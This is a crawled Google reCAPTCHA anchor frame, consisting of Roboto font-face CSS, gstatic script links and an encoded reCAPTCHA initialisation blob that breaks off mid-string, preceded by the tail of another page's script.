knieWN5LEKDrcw\\u003d\x22,0,0,null,1,1769024496386,0,0,[16,60,33],null,[11,98],\x22RC-wqvwE0PcVCfETA\x22,null,null,null,null,null,\x220dAFcWeA53HxjKCMbSWgpdYV9s9N4WT_cE3WoD9deMmNOWL2F3DWYz9GNga6UtupF7Bs5Kp5tIGcFQQZYYFgD2jJzAWZ0bY0FmeA\x22,1769107296442]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfydJsUAAAAAAxPkPHZYJIgmCEaEYca33rGJ-A-&co=aHR0cHM6Ly9ibG9nLmVtZXJnZW5jeWRlbnRhbHNlcnZpY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=x6hx0rgk7tpc
body_size: 48851
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gwcZDG35U1Sb_GTVTR1L-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gwcZDG35U1Sb_GTVTR1L-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gwcZDG35U1Sb_GTVTR1L-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cWY8K3VMKeEm3CkTIBw5HCm8OHwr5jw6vDq8KqwoDDvkQqNcOAwoPCr8Kow51qS8O4U3jCmMO+Ix3Dv8KWf8KJY0dwfm1Aw540Y3pUQMOjfsK/w4LCvsKVw5Y3ZcKLQcKAAyJfGsK2w4zDuXzDu0HCvknCrmpgPsKKZsOew69zw40pwohBICnCvsKgaQfDucK6asKuw7l1w7htJ8Kkw4HCvsO1wozDigHDscKMw5LCscKUWH/CuE4NasODwrHDisKvwpBEMxg3LCbCqSlHwqfCk0wHw4PCqsOhw4LCrMOYwqPDpUnDrsO2w7TDpHHCu2HCnsKTAC5Xwr9tfFDCuMOuw6/CikfDimjDqsO9MD5Dwr0Yw5cZXC42cWoqTD9DBcKUGcOjBMKDwqDCpyHCksOsw6FQVw1tK2LCrW0sw4TCl8O0w7TCnV1jwoTDjARmw4TCvzpqw7MEesKawqV/LsKqw7s7ezoZw7vDgHR6IUMxcsKyw6peQDMsIsKRQxzDg8KlA2/Cs8KLOsOROFDDosKmw6V2PsKJw7RmwozDlGxpw6rCg2bDhmXCjcKYw5fCuyh4BMO+w4AUeznCicKuB00Bw5MeJsO7UTNvXMOkwo1gWsK3w4/[base64]/DuDfDrjPCrsOlwoJfw6Acw4DChGjCqcKHQsKDw5EtXG1Aw6w/[base64]/DpcKowpxyw6vDocOjwo/Cu8OxViopw5jCgMOGw7HDmSweEBlgw7PDk8OKFE7DqmHDsMOWcWfCrcO/WMKGwqvDgsOrw5/CksKpwqljw4MGwpNAw4zDsHnCiWDDl07DrcKZw6TDozB1wptDd8KzH8KSBcO6wrnCmcK5ecK0wpVrO3xqOcKzC8Omw6wLwoRBY8K1wp4vbCVjw4BrVsKQwphpw7DDg3pMXTXDusOpwoXCk8OUKRvCrMOTwr9uwpc0w6JzF8OYNEV0HsOOU8K+C8OiJT/CsWs7w47DhnQOw6VVwpovw5LCmBcDHcO3wqbDvmAgwoDCjGfCq8KQPV/DvMOTEWhxQWkNU8Ktw6fDgHPCi8ODw7/DmSbDpMOCRAnDqVBywp9Kw5hQwqjCrMK/wr0MP8KlY0jDgjTChgXDhCjDsWsDw7fDicKkEQQrw4cZScOiwogPU8OUaHtiasOrcMOtcMOGwqjCtHzChn0YMsOZODvCj8KGwrbDj0t5wq1+GsOyFsOpw4fDrSYjw5HDqHhzw6/Cq8KNw7DCvcOhwrnCq0zDpgN1w7TClSnCk8KACHYCw43CqsKkMHbCj8Ksw7MjIlnDjnTCpMKPwq7CiCAHwqvCjQ/CksOZw6Y8wqgxw4nDvDgsPMKBw5XDv2g5JcKcT8O0LQnDi8KvfgTCucKrw5sdwr8iFjPCpsOnwoYPR8O7wpA/O8OjR8K/[base64]/DlndoYMO9dMKBwrTCnSzDisKhAsO9w4zDrg12WhHCnS/Cu8Kgwrt2w7vCksOQwr3CrGfDpsOewofCvz4Gw77CvAvDq8OUCFYpWhDDr8OPJSHDjsKtw6Qmw5XCmxkTw4Qpwr3ClFDCmsKlw4DCtMOjQ8ODQcO0d8OUH8K+wphPSMOewp/Du3BlVMOfa8KCe8OvacOOAh3CksKEwr0CfDPCiWTDu8O2w5LCmRMTwr5NwqnCnADCjVp4wrnDrcK+w5vDmV5Cw75RSMKXMcORwqtEdcKSFGcKw5HDhSzCjMKcwoQ+KcO7OiVmw5UxwqItWBnDmAJDw6IDw4ETworCrnLCuS8Yw6/DlxkII1jCr11kwoTCiGzDpEXDncKHbUA4w6DCgijDnRfDjMKKw7nCoMKJw5xVwrVkHQTDlWtLw6jCgsKGLsK2woPCtcKLwpsiI8OoEMKAwqhsw7gJfjESbzvDusOtw5HDkCfCgUjDp2LDqEAaR2ciYSnCo8KFQGYew4fCi8KKwp5LCcOHwqJzSALCn2sHw7/CpcOnw6fDjFklYznCs19Qwp82GMOgwrLCnC3DvcOyw6Epwqs6w5lFw6oAwqvDjMO1w5PCsMOiBsKEw7Fjw6LClAoaecOVEMKvw5fDjsKbwqvDt8KnX8K1w4nCjydowr1Jwqh/[base64]/[base64]/w7kGfMOqTMKlwrzDuEvDpgZZKsO8wpnCkjgEUcKON8OeSlc7wqzDm8O6Mm/[base64]/Cp8OcYVtgwpguFlrDq8O2wqLCiMKqwo/[base64]/DgMOEHsKhT3VcACUjY8OEwq3DlMKqTRg/w4QXwo7Cs8Oqw5E9wqvDkyc4wpLChxnCshbCscKMwqRXw6LCn8Oew6xbw6PDtMKaw4bDncOJXMOWEGXDvRYdwoDCmcK+wrJswqXDn8O2w7w/QwjDocO8w6Aswqpww5fCqCZhw5wwwp/DvGtqwrN6M2nCmcKRw6c3MnMVwpvChMOhDkNXLsKdwosYw5YffgxaSsO5wqoHHlNhXwI3wrxbbcOjw6FcwoQpw53CocKew4t0OcK1XWzDssKTw6bCtsKQwoVCBcOxRsOOw4TChUBtBMKPwq/[base64]/DjMKyDDHChcKAw6XCi8KNDG1MKlhYAMKJwpEUWznDm3ptw6jCm3cSw4dyw4fDvsO5fMOyw4fDrcO2GnPClcK6DMKqwrt6w7XDhMKKCn/[base64]/CuMKgwq/CiMKBwrwAdcKzfcKIf8OCDUfChcOgGSNnwpXChGdjwr1CIikYHW0Lw6XCu8ObwrnDosKXw7RVw4c3eD82wqZtdRLCsMOTw5rDhsKcw5vDtxvCtGMpw57Cm8O6A8OOayzDhU/DilPCp8KqXBMBUVjCpVjDr8KjwpVlVz9bw7bDnBkZb1nCj3TDmxJWRDb